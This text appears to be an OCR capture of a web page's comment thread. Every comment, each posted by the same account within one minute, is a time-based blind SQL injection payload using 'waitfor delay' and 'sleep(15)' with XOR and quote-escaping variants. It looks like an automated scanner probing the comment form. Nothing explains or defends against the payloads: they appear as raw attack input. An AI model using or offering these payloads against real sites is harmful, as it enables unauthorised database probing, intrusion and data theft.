
pHqghUme :
20-1); waitfor delay '0:0:15' --
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
20-1; waitfor delay '0:0:15' --
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
200"XOR(20*if(now()=sysdate(),sleep(15),0))XOR"Z
May 26, 2025 at 4:43 AM
Reply
pHqghUme :
200'XOR(20*if(now()=sysdate(),sleep(15),0))XOR'Z
May 26, 2025 at 4:43 AM
Reply